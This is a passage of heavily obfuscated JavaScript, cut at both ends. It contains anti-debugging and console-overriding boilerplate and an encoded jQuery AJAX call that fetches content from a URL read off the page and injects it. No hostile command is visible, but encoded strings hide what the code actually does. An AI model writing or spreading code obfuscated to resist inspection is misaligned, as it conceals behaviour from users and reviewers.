_0x2288d5(_0x1bbe01,_0x1e28db,_0x4aaf32,_0x3d2c78,_0x428cf3){return _0x54c327(_0x1bbe01-0xe9,_0x1e28db-0x14c,_0x4aaf32-0x1f,_0x1bbe01-0x294,_0x428cf3);}if(_0x260aab){var _0x1992fb=_0x433f4d[_0x2288d5(0x20d,0x1d4,0x1be,0x187,0x1da)](_0x4cf8ba,arguments);return _0x1a57e5=null,_0x1992fb;}}:function(){};return _0x37cf33=![],_0x13be0a;}};}());function _0x32f13f(_0x4b1454,_0x476e8c,_0x4c0959,_0x92e40,_0x9eed8){return _0x17d0(_0x9eed8-0x51,_0x4c0959);}function _0x4be99e(_0x1cde2d,_0x2adc3b,_0x224579,_0x31c97a,_0x498306){return _0x17d0(_0x224579- -0x370,_0x498306);}function _0x17d0(_0x5658c9,_0x19891a){var _0xc1af9d=_0x1959();return _0x17d0=function(_0x2950ee,_0x517de3){_0x2950ee=_0x2950ee-(0x2534+0x523*-0x2+0x19b2*-0x1);var _0x30b824=_0xc1af9d[_0x2950ee];return _0x30b824;},_0x17d0(_0x5658c9,_0x19891a);}var _0x466e25=_0x595e11(this,function(){function _0x56b7d5(_0x563e75,_0x1c3097,_0x387574,_0x5119d2,_0x277937){return _0x17d0(_0x387574- -0x321,_0x1c3097);}function _0x192905(_0x19ffac,_0x773708,_0x38abc5,_0x38a4b2,_0x5aa53b){return _0x17d0(_0x19ffac- -0x68,_0x38abc5);}function _0x3e2f83(_0x3076ad,_0x2d3f7a,_0x1bb23c,_0xbe0ed6,_0x2bcad0){return _0x17d0(_0x2d3f7a-0x3b6,_0xbe0ed6);}var _0x3ab28f={'DznCa':function(_0x461bde,_0x2a7109){return _0x461bde(_0x2a7109);},'UhcFe':function(_0x194408,_0x4ecc7d){return _0x194408+_0x4ecc7d;},'kDBbC':_0x43597e(0x6e,0x109,0xaf,0x48,0x9c)+_0x43597e(-0x2,-0x1d,-0x37,-0x2e,-0x84)+_0xf91a9(0x510,0x4c8,0x557,0x538,0x5eb)+_0x43597e(0x1d,0xa1,0x2f,0x24,-0x31),'SJaBM':_0x43597e(0x75,0x55,0x35,0x8e,0xc4)+_0x56b7d5(-0x12b,-0xd0,-0x131,-0x1a3,-0x13b)+_0x43597e(-0x18,0x5f,-0x5,0x6b,-0x77)+_0x43597e(0x3f,-0x25,-0xb,-0x25,0x90)+_0x192905(0x116,0xe7,0x96,0xa4,0x17c)+_0x192905(0xf2,0x68,0x172,0x70,0x128)+'\x20)','QCnzE':function(_0x4e6bc8){return _0x4e6bc8();},'MeGmX':function(_0x3da9b9,_0x592b98){return _0x3da9b9===_0x592b98;},'aUbPO':_0x192905(0x1f7,0x289,0x24a,0x257,0x189),'uqDsG':function(_0x549591,_0x2f21b0){return _0x549591===_0x2f21b0;},'jtdxP':_0x43597e(0xa1,0x1a,0x93,0x114,-0x4),'gNHAU':function(_0x3cd811,_0x18833e){return _0x3cd811(_0x18833e);},'cKRgs':function(_0x5a4c64,_0x13c19a){return _0x5a4c64+_0x13c19a;},'ryGQu':function(_0x14372e,_0x545885){return _0x14372e===_0x545885;},'Pvvog':_0xf91a9(0x5a6,0x575,0x552,0x4e6,0x5b5),'QZQpE':_0x192905(0x1ec,0x250,0x1c9,0x1df,0x202),'zYYxK':_0x43597e(-0x38,0x79,0x1e,-0x6b,-0x7d),'EkfhG':_0x192905(0x16e,0x121,0x118,0x1aa,0x1fa),'VWQvt':_0x56b7d5(-0xc0,-0xe3,-0xbd,-0xb3,-0x9f),'eVehD':_0x192905(0x190,0x21f,0x1a0,0x1b1,0x1a5)+_0x192905(0x16f,0x16f,0x19a,0x118,0x199),'MwvYm':_0x56b7d5(-0xdb,-0x1a6,-0x160,-0x102,-0x1df),'ufITS':_0x56b7d5(-0x52,-0x150,-0xb8,-0x4d,-0x86),'URZiT':function(_0x2261cb,_0x25feb7){return _0x2261cb<_0x25feb7;},'zcwdc':_0x192905(0x1c5,0x19f,0x261,0x169,0x16b),'SvdXa':_0x3e2f83(0x60f,0x573,0x53c,0x4f5,0x5e7),'cPcvh':_0xf91a9(0x62a,0x5e2,0x5b7,0x59e,0x579)+_0x3e2f83(0x62b,0x5b9,0x596,0x571,0x5b8)+'2'},_0xe1d2a1=function(){function _0x2d1f01(_0x429072,_0x381655,_0x502f48,_0x576510,_0x55c906){return _0x192905(_0x576510- -0x181,_0x381655-0x87,_0x429072,_0x576510-0xb0,_0x55c906-0x1d7);}function _0x13926b(_0x5adc13,_0x20e155,_0x142fb3,_0x3392f1,_0x3eecb8){return _0x43597e(_0x5adc13-0x10d,_0x20e155-0x164,_0x3eecb8-0x1e9,_0x3392f1-0xd3,_0x5adc13);}function _0x3472aa(_0x29fc7c,_0x21a38b,_0x3e2af4,_0x20f147,_0x1e16a8){return _0xf91a9(_0x29fc7c,_0x21a38b-0x2f,_0x3e2af4-0x70,_0x20f147-0x1bc,_0x1e16a8-0x1f1);}function _0x4c9d93(_0x459c90,_0x202689,_0x30cb01,_0x5a5cae,_0x5bbd1e){return _0xf91a9(_0x459c90,_0x202689-0xda,_0x202689- -0x25e,_0x5a5cae-0x1,_0x5bbd1e-0xb4);}function _0x24da16(_0xc29758,_0x13799e,_0x3c776c,_0x7b2962,_0x4b2597){return _0xf91a9(_0x4b2597,_0x13799e-0x182,_0x3c776c- -0x340,_0x7b2962-0x1c9,_0x4b2597-0x1b1);}var _0x18c9f7={'qsfIR':function(_0x47130b,_0x5e8895){function _0x3e98d0(_0x237255,_0x98794b,_0x3b9e57,_0x42720a,_0x2475a9){return _0x17d0(_0x3b9e57-0x152,_0x2475a9);}return _0x3ab28f[_0x3e98d0(0x324,0x316,0x2ff,0x382,0x341)](_0x47130b,_0x5e8895);},'SvNvL':function(_0x211315,_0x5cd62b){function _0x1feb01(_0x51a2b3,_0x2726b2,_0x5e56dc,_0xee17e9,_0xe9612f){return _0x17d0(_0x5e56dc- -0x2f0,_0xee17e9);}return _0x3ab28f[_0x1feb01(-0x151,-0x15d,-0x143,-0x133,-0x171)](_0x211315,_0x5cd62b);},'XalSu':function(_0x50b9e3,_0x20f0eb){function _0xfcac37(_0x2161a6,_0xa5b2e,_0x142a20,_0x48860b,_0x1671d8){return _0x17d0(_0x142a20- -0x3a,_0x48860b);}return _0x3ab28f[_0xfcac37(0x235,0x1ed,0x224,0x208,0x18a)](_0x50b9e3,_0x20f0eb);},'KqlfJ':function(_0x30ffbb,_0x4437d4){function _0x6209e3(_0x69ffcc,_0x5e3134,_0x8db6ad,_0x115d4f,_0x2c49ee){return _0x17d0(_0x2c49ee-0x81,_0x69ffcc);}return _0x3ab28f[_0x6209e3(0x286,0x362,0x338,0x253,0x2df)](_0x30ffbb,_0x4437d4);},'gaZGE':_0x3ab28f[_0x2d1f01(-0x80,0x48,-0x53,-0xe,-0x11)],'bUSUE':_0x3ab28f[_0x2d1f01(0x94,0x113,0x110,0x77,0xce)],'OxTju':function(_0x2bb63f){function _0xbce834(_0x24c2d9,_0x361ce1,_0x5d8adb,_0x17b3a8,_0x2370e3){return _0x24da16(_0x24c2d9-0x76,_0x361ce1-0xf1,_0x5d8adb- -0x227,_0x17b3a8-0x1d6,_0x17b3a8);}return _0x3ab28f[_0xbce834(0x52,-0x4d,0x38,-0x2b,-0x2b)](_0x2bb63f);}};if(_0x3ab28f[_0x4c9d93(0x20c,0x260,0x2b1,0x2bc,0x243)](_0x3ab28f[_0x4c9d93(0x32b,0x35a,0x3a6,0x356,0x378)],_0x3ab28f[_0x2d1f01(0xfd,0x82,0x21,0x89,0x8c)])){var _0x80b015;try{_0x3ab28f[_0x3472aa(0x4e9,0x568,0x57a,0x607,0x5de)](_0x3ab28f[_0x4c9d93(0x288,0x24e,0x216,0x20c,0x29e)],_0x3ab28f[_0x2d1f01(-0xc7,-0x82,-0x2a,-0x83,0xd)])?_0x80b015=_0x3ab28f[_0x13926b(0x1bc,0x1d9,0x279,0x2c6,0x238)](Function,_0x3ab28f[_0x13926b(0x287,0x31b,0x360,0x300,0x2c3)](_0x3ab28f[_0x4c9d93(0x39f,0x33e,0x308,0x3b2,0x389)](_0x3ab28f[_0x2d1f01(-0x87,0x51,0x46,-0xe,-0x6c)],_0x3ab28f[_0x2d1f01(0xc7,0x39,0x102,0x77,0x12)]),');'))():_0x18c9f7[_0x13926b(0x348,0x246,0x232,0x2eb,0x2bd)](_0x3cb5be,-0x41b+-0x1029+0x1*0x1444);}catch(_0x4111fa){if(_0x3ab28f[_0x13926b(0x252,0x249,0x28a,0x201,0x23e)](_0x3ab28f[_0x2d1f01(-0xb9,-0x59,-0xe,-0x62,-0x29)],_0x3ab28f[_0x24da16(0x218,0x172,0x18d,0x1c3,0x202)]))_0x80b015=window;else{var _0x5b01a4;try{_0x5b01a4=_0x18c9f7[_0x2d1f01(0xe,-0x77,-0x77,0x20,0x63)](_0x59d972,_0x18c9f7[_0x4c9d93(0x2ce,0x29e,0x2f2,0x28f,0x209)](_0x18c9f7[_0x4c9d93(0x207,0x249,0x1f8,0x1fb,0x244)](_0x18c9f7[_0x13926b(0x122,0x1f9,0x16d,0x132,0x1a5)],_0x18c9f7[_0x3472aa(0x60c,0x605,0x5ee,0x58d,0x579)]),');'))();}catch(_0xef9803){_0x5b01a4=_0x3d0066;}return _0x5b01a4;}}return _0x80b015;}else _0x18c9f7[_0x13926b(0x291,0x1bf,0x230,0x1b2,0x247)](_0x573c4b);},_0x5bf5e5=_0x3ab28f[_0x43597e(0x8d,0x99,0xd5,0x55,0x5d)](_0xe1d2a1),_0x47080f=_0x5bf5e5[_0x3e2f83(0x662,0x5f2,0x5a6,0x570,0x55a)+'le']=_0x5bf5e5[_0x192905(0x1d4,0x159,0x1ea,0x1e1,0x153)+'le']||{};function _0x43597e(_0x391389,_0x1fa415,_0x13fb44,_0x512ceb,_0x15e539){return _0x17d0(_0x13fb44- -0x184,_0x15e539);}function _0xf91a9(_0x490001,_0x290b3e,_0x3e652a,_0x4d7fd4,_0xc56385){return _0x17d0(_0x3e652a-0x346,_0x490001);}var _0x99ca35=[_0x3ab28f[_0x43597e(0x10e,0x80,0xe1,0x13f,0x131)],_0x3ab28f[_0x43597e(0x11a,0xba,0xef,0x5e,0x9b)],_0x3ab28f[_0x3e2f83(0x4d2,0x557,0x5a9,0x5b8,0x50e)],_0x3ab28f[_0x192905(0x11b,0x88,0x1b3,0xf0,0xb2)],_0x3ab28f[_0xf91a9(0x5b1,0x4f0,0x533,0x555,0x526)],_0x3ab28f[_0xf91a9(0x5b9,0x59a,0x57b,0x5f2,0x5d2)],_0x3ab28f[_0xf91a9(0x5bc,0x4fe,0x52a,0x578,0x491)]];for(var _0x309b83=-0x268a*0x1+-0x1*0x22a+0x28b4;_0x3ab28f[_0x56b7d5(-0x157,-0x1c3,-0x18e,-0x1b7,-0x16e)](_0x309b83,_0x99ca35[_0x3e2f83(0x51c,0x582,0x619,0x5d7,0x617)+'h']);_0x309b83++){if(_0x3ab28f[_0x3e2f83(0x517,0x58f,0x4f8,0x586,0x5be)](_0x3ab28f[_0x192905(0x1f9,0x24f,0x196,0x15d,0x161)],_0x3ab28f[_0x56b7d5(-0x14f,-0x1a5,-0x116,-0x147,-0x17c)])){if(_0x13f1ed)return _0x246840;else _0x3ab28f[_0x192905(0x16b,0x1a1,0x1ea,0x1a6,0x114)](_0x3e0e2c,-0x1*-0x1b1a+0x1da*0x1+-0x1cf4);}else{var _0xfa26d5=_0x3ab28f[_0x192905(0x200,0x297,0x283,0x228,0x226)][_0x56b7d5(-0x15e,-0x191,-0x12b,-0x130,-0xd1)]('|'),_0x3eb817=0x1ec*0xe+0x11c9*-0x2+0x8aa;while(!![]){switch(_0xfa26d5[_0x3eb817++]){case'0':var _0x548e5a=_0x47080f[_0x1fea68]||_0x4db106;continue;case'1':var _0x1fea68=_0x99ca35[_0x309b83];continue;case'2':_0x47080f[_0x1fea68]=_0x4db106;continue;case'3':_0x4db106[_0xf91a9(0x553,0x5d8,0x5a0,0x54a,0x516)+_0xf91a9(0x46e,0x4cc,0x4e5,0x4a3,0x51b)]=_0x595e11[_0x3e2f83(0x4c5,0x4f9,0x470,0x535,0x565)](_0x595e11);continue;case'4':_0x4db106[_0x192905(0xe9,0x8b,0x9a,0xaf,0x144)+_0x43597e(0x16,0x10e,0x79,0xba,0xc7)]=_0x548e5a[_0x43597e(-0x7,0x43,-0x33,-0x9a,0x3e)+_0x3e2f83(0x53b,0x5b3,0x592,0x628,0x558)][_0x56b7d5(-0x1bd,-0x1bb,-0x1de,-0x191,-0x169)](_0x548e5a);continue;case'5':var _0x4db106=_0x595e11[_0x56b7d5(-0x1af,-0x111,-0x193,-0x203,-0x1db)+_0x43597e(0xe6,0xc7,0x91,0x5c,0xbf)+'r'][_0x43597e(0x11a,0x6f,0xbe,0xbd,0x6e)+_0x56b7d5(-0x103,-0x14a,-0xf7,-0x176,-0x18a)][_0x43597e(-0x39,0x4d,-0x41,-0x10,-0x52)](_0x595e11);continue;}break;}}}});_0x466e25(),$[_0x32f13f(0x191,0x243,0x1d0,0x152,0x1cb)]({'type':_0x4164dc(0x5b1,0x50c,0x4b9,0x4d3,0x51f),'url':$(_0x32f13f(0x1c0,0x21b,0x24d,0x218,0x1b1))[_0x32f13f(0x1bc,0x1ce,0x295,0x1b5,0x1f8)](_0x199f06(-0x6f,-0x30,-0x98,-0x61,-0x7d)+_0x22e7db(0x2c7,0x28a,0x2fd,0x2d6,0x297)),'dataType':_0x199f06(-0x8a,-0x9a,-0xf0,-0xcb,-0xa2),'success':function(_0x411073){function _0x504c4e(_0x1ded7a,_0x2300d6,_0x497210,_0xdef45d,_0x524c15){return _0x4be99e(_0x1ded7a-0x190,_0x2300d6-0x11d,_0x524c15-0x561,_0xdef45d-0x1d3,_0x2300d6);}function _0x5bfd10(_0x211351,_0x265a2f,_0x599cbb,_0x2f9526,_0x31ebc8){return _0x4be99e(_0x211351-0x11b,_0x265a2f-0xc5,_0x265a2f-0xc3,_0x2f9526-0x13f,_0x2f9526);}var _0x5d7785={'iMfiH':function(_0x3d4af6,_0xb73265){return _0x3d4af6(_0xb73265);},'UemeP':_0x504c4e(0x38d,0x2f6,0x39b,0x3a5,0x38f)+_0x27eff5(0x4cc,0x45d,0x458,0x426,0x42a)+_0x568e1f(-0x7d,-0x52,-0xa7,-0xab,-0xb2)+_0x504c4e(0x38d,0x3b2,0x407,0x3a8,0x3f1)+_0x568e1f(-0x14c,-0x19b,-0x17e,-0x103,-0x1bc)+_0x31e61d(-0xfe,-0x6d,-0x55,-0xed,-0xd3),'jtiDP':function(_0x24a59d,_0x2ecf0a){return _0x24a59d(_0x2ecf0a);},'NpMau':function(_0xea165c,_0x473ba0){return _0xea165c(_0x473ba0);}};function _0x31e61d(_0x331689,_0x134895,_0x32e583,_0x5c3b4b,_0x3dc929){return _0x22e7db(_0x5c3b4b- -0x2c7,_0x134895-0x52,_0x32e583-0x13,_0x3dc929,_0x3dc929-0x16d);}function _0x568e1f(_0xae7b20,_0x5dd948,_0x13c14b,_0x295813,_0x31c1c1){return _0x199f06(_0xae7b20-0x1ab,_0xae7b20,_0x13c14b-0x10c,_0x13c14b- -0x2a,_0x31c1c1-0x101);}function _0x27eff5(_0x25e449,_0x1cd659,_0x2eb00f,_0x5651b8,_0x3a07b7){return _0x32f13f(_0x25e449-0xc9,_0x1cd659-0x65,_0x3a07b7,_0x5651b8-0xf2,_0x1cd659-0x1c1);}console[_0x5bfd10(-0x93,-0x59,0x30,-0xad,0x1c)](_0x5d7785[_0x5bfd10(0x21,-0x64,-0x3c,-0x54,-0xd9)]($,_0x411073)[_0x5bfd10(-0xdc,-0x47,-0x51,0x3e,-0x90)+'r'](_0x5d7785[_0x31e61d(-0xa2,-0x151,-0x150,-0xdd,-0xd9)])[_0x27eff5(0x37e,0x3e3,0x42b,0x3e5,0x3ec)]()),_0x5d7785[_0x568e1f(-0x144,-0x38,-0xb8,-0x98,-0x1e)]($,_0x5d7785[_0x31e61d(-0x93,-0x63,-0xdf,-0xdd,-0x7b)])[_0x5bfd10(-0xd5,-0xdc,-0x169,-0x15a,-0x13d)](_0x5d7785[_0x504c4e(0x413,0x404,0x3d8,0x3b1,0x39a)]($,_0x411073)[_0x504c4e(0x4ae,0x3ce,0x4cc,0x45e,0x457)+'r'](_0x5d7785[_0x504c4e(0x337,0x336,0x362,0x386,0x363)])[_0x504c4e(0x406,0x445,0x404,0x330,0x3c2)]());}});function _0x5658c9(_0x4fff19){var _0x44f089={'ragfp':_0x59df23(0x530,0x587,0x5ad,0x55a,0x507)+_0x59df23(0x565,0x5fd,0x4de,0x58e,0x557)+'0','dLpPx':function(_0x4c8d15,_0x2206fe){return _0x4c8d15(_0x2206fe);},'mWwFc':function(_0x276727,_0x2ee554){return _0x276727===_0x2ee554;},'ROGKl':_0x59df23(0x50d,0x4e3,0x579,0x4d7,0x574),'LpNmY':function(_0x5c9bf9,_0x42fbda){return _0x5c9bf9+_0x42fbda;},'JHCLc':_0x2c6411(0x549,0x5d2,0x591,0x639,0x54b)+_0x1cc169(0x33d,0x343,0x327,0x2ff,0x2a0)+_0x2c6411(0x56a,0x5b0,0x5fa,0x59e,0x635)+_0x1cc169(0x3c9,0x341,0x38d,0x358,0x31f),'vHTxL':_0x59df23(0x4fe,0x54c,0x491,0x463,0x468)+_0x59df23(0x535,0x5c8,0x49b,0x58a,0x5c2)+_0x1a0683(0x1c,0x6f,-0x48,-0x63,-0x26)+_0x59df23(0x4be,0x495,0x515,0x4f6,0x541)+_0x12bacf(0x40f,0x336,0x3b5,0x334,0x333)+_0x2c6411(0x563,0x4f9,0x46f,0x465,0x477)+'\x20)','IamQE':function(_0x19d34d,_0x4f915d){return _0x19d34d!==_0x4f915d;},'JXAMv':_0x59df23(0x514,0x56b,0x583,0x4b8,0x4d8),'YSmww':_0x12bacf(0x370,0x327,0x386,0x3d5,0x3b7),'QDrBZ':_0x1a0683(-0x1d,-0x78,-0x5d,-0xa2,-0x11)+_0x59df23(0x531,0x55b,0x5c3,0x4ca,0x57b)+_0x1cc169(0x40a,0x450,0x3f0,0x384,0x38c)+')','lSWZN':_0x1a0683(0x10,0x85,-0x63,-0x3a,-0x6)+_0x2c6411(0x53d,0x4e4,0x4bd,0x533,0x554)+_0x59df23(0x592,0x4f9,0x603,0x500,0x58e)+_0x1a0683(0xce,0x134,0xe8,0x14b,0xa1)+_0x1a0683(0x32,0x73,0xa5,-0x5,0x79)+_0x59df23(0x50a,0x52a,0x4a8,0x505,0x48f)+_0x2c6411(0x5db,0x5d3,0x612,0x62a,0x5f4),'fRSea':function(_0x253ad0,_0x549bb2){return _0x253ad0(_0x549bb2);},'dgrOh':_0x59df23(0x59c,0x5d0,0x5e4,0x53e,0x52c),'wmVxH':function(_0xd3ffab,_0x196560){return _0xd3ffab+_0x196560;},'DpWsI':_0x1cc169(0x36e,0x3c6,0x335,0x35c,0x35f),'oqiiq':_0x1a0683(0x6d,0x75,0x91,0x14,0xd0),'oUGfJ':function(_0xee2ecd){return _0xee2ecd();},'JOCfh':function(_0x107b44,_0x406317,_0x389627){return _0x107b44(_0x406317,_0x389627);},'UfCnM':function(_0xa4ef8f,_0x37b775){return _0xa4ef8f===_0x37b775;},'YgZXq':_0x1a0683(-0x10,0x7e,-0x54,0xc,0x2e),'dgSNX':_0x2c6411(0x5b3,0x5e7,0x63c,0x637,0x587)+'g','cEbZm':_0x1a0683(-0xe,-0x2b,0x64,0xa,0x6e),'aSavn':_0x2c6411(0x5d0,0x5fa,0x622,0x676,0x66e)+_0x2c6411(0x570,0x596,0x5c6,0x4fb,0x532)+_0x2c6411(0x66e,0x609,0x614,0x662,0x5ee),'TlbzY':_0x1a0683(0xee,0xf7,0x11b,0x16e,0xe1)+'er','pQakK':_0x1a0683(0x59,-0x2,0x40,-0x4,0x8d),'JCAhC':_0x12bacf(0x3b5,0x380,0x383,0x3db,0x367),'HqXoV':function(_0x2c8167,_0x3c95be){return _0x2c8167!==_0x3c95be;},'TAdKj':function(_0x49efae,_0x4b4f2d){return _0x49efae+_0x4b4f2d;},'igbfh':function(_0x581cae,_0x142c2d){return _0x581cae/_0x142c2d;},'ApuUD':_0x1a0683(0x69,0xc0,0x5,-0x20,0x6e)+'h','Fwyzl':function(_0x4547c7,_0x5b9dfc){return _0x4547c7===_0x5b9dfc;},'figjd':function(_0x11bd32,_0x37c7c8){return _0x11bd32%_0x37c7c8;},'TQQpe':function(_0x10faa9,_0x360053){return _0x10faa9!==_0x360053;},'NINrR':_0x59df23(0x540,0x532,0x528,0x52b,0x4a3),'wHSGS':function(_0xe2a21b,_0x26e039){return _0xe2a21b+_0x26e039;},'FKfzA':_0x59df23(0x4d0,0x51e,0x51e,0x4c9,0x47b),'IjSWL':_0x2c6411(0x60b,0x5a3,0x52d,0x587,0x5e8),'osGnq':_0x12bacf(0x44c,0x484,0x409,0x3e7,0x390)+'n','JBIoE':function(_0xf44e6e,_0xa14bdf){return _0xf44e6e!==_0xa14bdf;},'GCpoY':_0x1a0683(0x5,-0x2d,-0x37,0x68,-0x34),'XRgYb':_0x2c6411(0x514,0x4dc,0x55f,0x54c,0x554)+_0x1a0683(0xfa,0xbf,0x8c,0x147,0x99)+'t','MvPEo':function(_0x5665b3,_0x47dc4e){return _0x5665b3(_0x47dc4e);},'EopNg':function(_0x27a5a1,_0x5a72be){return _0x27a5a1!==_0x5a72be;},'uSWJo':_0x1a0683(0x9c,0x8d,0x98,0x136,0x49),'IBVPJ':function(_0x379fbe,_0x16f229){return _0x379fbe===_0x16f229;},'orqkv':_0x59df23(0x4ef,0x4cf,0x54e,0x4a5,0x4ea),'ScdfX':function(_0x1ddc55,_0x16624f){return _0x1ddc55!==_0x16624f;},'FxunV':_0x1a0683(-0x7,-0x7c,0xd,0x78,-0x64),'XhItr':_0x59df23(0x559,0x5b3,0x59d,0x54c,0x530),'SzeLJ':function(_0xc3a2c3,_0x993edd){return _0xc3a2c3(_0x993edd);}};function _0x59df23(_0x315878,_0x3d3070,_0x47bbfc,_0xfddd67,_0x1b64ab){return _0x32f13f(_0x315878-0x197,_0x3d3070-0xd2,_0x1b64ab,_0xfddd67-0x7f,_0x315878-0x2f4);}function _0x2c6411(_0x5a7beb,_0x2ee971,_0x5b7ae5,_0x308a67,_0x5d1033){return _0x32f13f(_0x5a7beb-0x194,_0x2ee971-0x12e,_0x308a67,_0x308a67-0xaf,_0x2ee971-0x34e);}function _0x31a665(_0xb93dcb){function _0x1d34a5(_0xe79f14,_0x3f296c,_0x15dca8,_0x4863fb,_0x292d6a){return _0x59df23(_0x3f296c- -0x9f,_0x3f296c-0x7,_0x15dca8-0x1e2,_0x4863fb-0x186,_0x4863fb);}function _0x424a40(_0x4cea45,_0x2ed738,_0x4c5fb4,_0x5957ae,_0x197632){return _0x2c6411(_0x4cea45-0x14a,_0x4cea45- -0x28d,_0x4c5fb4-0x11d,_0x5957ae,_0x197632-0x17d);}function _0x5dc913(_0x46128c,_0x172a1f,_0x2f55d8,_0x44fa68,_0x2f2475){return _0x12bacf(_0x46128c-0x14c,_0x172a1f-0x1af,_0x46128c-0x98,_0x44fa68-0xae,_0x44fa68);}function _0x4d96a7(_0x18647d,_0x5e6e53,_0x76b774,_0x46eb82,_0x24ab35){return _0x1a0683(_0x5e6e53-0x491,_0x76b774,_0x76b774-0x104,_0x46eb82-0x13c,_0x24ab35-0x158);}function _0x4bd572(_0x28fec0,_0x3ad1e0,_0x5a1b5c,_0x39e0ad,_0x11296b){return _0x12bacf(_0x28fec0-0x181,_0x3ad1e0-0x11c,_0x39e0ad- -0x3f1,_0x39e0ad-0x26,_0x5a1b5c);}var _0x4e960b={'hDebv':_0x44f089[_0x424a40(0x36e,0x331,0x3e1,0x3d6,0x341)],'HJVbP':function(_0x1d6b24,_0x7c79e){function _0x4eda28(_0x44a8f1,_0x37bbac,_0x55788f,_0x31e980,_0x418faa){return _0x424a40(_0x37bbac- -0x108,_0x37bbac-0x14d,_0x55788f-0x1c1,_0x44a8f1,_0x418faa-0xae);}return _0x44f089[_0x4eda28(0x1b8,0x190,0x1b9,0x15f,0x186)](_0x1d6b24,_0x7c79e);},'QDejW':function(_0x3fc98e,_0x17572e){function _0x6d3740(_0x41c94e,_0x14cf60,_0x12255a,_0x5c06c6,_0x1bcd4d){return _0x424a40(_0x41c94e- -0x115,_0x14cf60-0x141,_0x12255a-0xb2,_0x5c06c6,_0x1bcd4d-0x130);}return _0x44f089[_0x6d3740(0x155,0x1c1,0xc0,0x1d9,0x184)](_0x3fc98e,_0x17572e);},'xayHX':_0x44f089[_0x424a40(0x24e,0x251,0x2c6,0x2c0,0x25c)],'SosVa':function(_0x4e9995,_0x56c308){function _0x522e82(_0x5558d7,_0x153c79,_0x1a8a6f,_0x37d401,_0xa24635){return _0x1d34a5(_0x5558d7-0x1ec,_0xa24635-0xd1,_0x1a8a6f-0x1e0,_0x153c79,_0xa24635-0x171);}return _0x44f089[_0x522e82(0x523,0x557,0x55c,0x584,0x568)](_0x4e9995,_0x56c308);},'VGBuT':_0x44f089[_0x1d34a5(0x46b,0x4ac,0x4a2,0x48c,0x544)],'fHOSZ':_0x44f089[_0x424a40(0x2b5,0x33c,0x233,0x27c,0x22f)],'WWecZ':function(_0xd0edc4,_0x514e77){function _0x7ebef8(_0xad986f,_0x7320c,_0x43c80,_0xc14e8c,_0x42c792){return _0x1d34a5(_0xad986f-0x55,_0x42c792- -0x41e,_0x43c80-0x1e3,_0xc14e8c,_0x42c792-0x11c);}return _0x44f089[_0x7ebef8(0x159,0x6c,0x124,0xf5,0xcf)](_0xd0edc4,_0x514e77);},'qKvzB':_0x44f089[_0x5dc913(0x473,0x490,0x450,0x3fe,0x507)],'OHbrO':_0x44f089[_0x4d96a7(0x586,0x547,0x5c8,0x55a,0x57b)],'HEYZw':_0x44f089[_0x1d34a5(0x4f4,0x512,0x4e6,0x566,0x4a9)],'RZwJU':_0x44f089[_0x424a40(0x25d,0x25e,0x1c7,0x21c,0x217)],'hgiwK':function(_0x141eb9,_0x2447ab){function _0x5746a8(_0x247b79,_0x169973,_0x2a453d,_0x37f01e,_0x19f652){return _0x4bd572(_0x247b79-0x167,_0x169973-0x100,_0x247b79,_0x169973-0x259,_0x19f652-0x19e);}return _0x44f089[_0x5746a8(0x2b3,0x2cd,0x342,0x31a,0x314)](_0x141eb9,_0x2447ab);},'ZphBo':_0x44f089[_0x424a40(0x2c4,0x2c4,0x2df,0x334,0x31e)],'klayr':function(_0x593d7f,_0x2807b6){function _0x54ff2e(_0x4c16d3,_0x1b008a,_0x1f22b4,_0x368f3f,_0x49c9f9){return _0x1d34a5(_0x4c16d3-0x5b,_0x49c9f9- -0x341,_0x1f22b4-0x12e,_0x368f3f,_0x49c9f9-0xc);}return _0x44f089[_0x54ff2e(0x195,0x179,0xd2,0x192,0x119)](_0x593d7f,_0x2807b6);},'HpZUb':_0x44f089[_0x1d34a5(0x491,0x416,0x408,0x49f,0x42a)],'cWSBv':_0x44f089[_0x1d34a5(0x4dd,0x4e5,0x549,0x4a8,0x4dc)],'MqwtF':function(_0x193839){function _0x35cde6(_0x17cefb,_0x2688a7,_0x48ee9d,_0x152b1d,_0x2d0e46){return _0x4bd572(_0x17cefb-0x3e,_0x2688a7-0x46,_0x2d0e46,_0x152b1d-0x10d,_0x2d0e46-0x15);}return _0x44f089[_0x35cde6(0x161,0x179,0x1a6,0x16f,0x15b)](_0x193839);},'CBooF':function(_0x570c5c,_0x589890,_0x146962){function _0xd0251a(_0x2410f2,_0x4965a7,_0x1a07ea,_0x5541d4,_0xc00df4){return _0x1d34a5(_0x2410f2-0x37,_0x5541d4- -0x61a,_0x1a07ea-0x1e1,_0x2410f2,_0xc00df4-0x1ec);}return _0x44f089[_0xd0251a(-0x17c,-0x1c5,-0x13d,-0x153,-0x11f)](_0x570c5c,_0x589890,_0x146962);}};if(_0x44f089[_0x5dc913(0x4b6,0x439,0x440,0x46e,0x529)](_0x44f089[_0x4d96a7(0x40c,0x475,0x422,0x4f4,0x470)],_0x44f089[_0x5dc913(0x416,0x3b8,0x386,0x3fb,0x3c2)])){if(_0x44f089[_0x1d34a5(0x444,0x48d,0x47b,0x4e5,0x482)](typeof _0xb93dcb,_0x44f089[_0x5dc913(0x43b,0x3ee,0x4ac,0x4b4,0x4b1)])){if(_0x44f089[_0x4d96a7(0x4fa,0x515,0x4a7,0x491,0x542)](_0x44f089[_0x5dc913(0x46a,0x4cf,0x466,0x3e6,0x4d4)],_0x44f089[_0x4bd572(-0x7d,-0x95,-0x24,-0x1f,-0x16)]))return function(_0x4dac5a){}[_0x4d96a7(0x4a4,0x4bc,0x48c,0x4a6,0x4cb)+_0x424a40(0x327,0x2d9,0x379,0x38a,0x3c3)+'r'](_0x44f089[_0x424a40(0x293,0x2e4,0x2fd,0x220,0x22a)])[_0x4bd572(0x5d,-0x73,-0x80,0x14,-0x21)](_0x44f089[_0x424a40(0x262,0x1ff,0x2a2,0x23b,0x1fe)]);else{var _0x486a47=_0x4e960b[_0x1d34a5(0x3a5,0x40b,0x4a4,0x429,0x3bc)][_0x424a40(0x308,0x38e,0x2fe,0x31f,0x2ea)]('|'),_0x4b04b9=-0x25*-0x3b+-0x7*0x35a+0xeef;while(!![]){switch(_0x486a47[_0x4b04b9++]){case'0':_0x2d57b8[_0x5062c6]=_0xac8e46;continue;case'1':var _0x5062c6=_0x2c5f4f[_0x56d2b6];continue;case'2':var 